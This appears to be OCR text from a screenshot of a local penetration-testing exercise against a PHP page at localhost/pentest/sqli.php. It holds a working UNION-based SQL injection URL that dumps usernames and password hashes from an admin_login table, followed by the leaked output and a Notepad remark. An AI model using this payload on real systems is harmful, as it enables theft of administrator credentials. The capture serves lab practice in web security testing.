 localhost/pentest/sqli.php?produ
localhost/pentest/sqli.php?product_id=meow%27+union+select+1,group_concat(username,0x3a3a,password,0x7c7c),3,4+from+admin_login%23
11
Nama produk: admin@root::2749cc04f9d7de9e94a279c0d||,VanillaChoc::2a33c23a7ab740c82c16ab26d||,3rdAdmin::400b0ebeefb6c45221fe1d3c9||
Product Descriptions:
3
Harga: RM4
Back
Choose style: Select style Submit
*Untitled - Notepad
File Edit Format View Help
here we got username a
Ln 1, Col 23 100% Windows (CRLF) UTF-8
Type here to search
ENG
4:40 AM
2/22/2021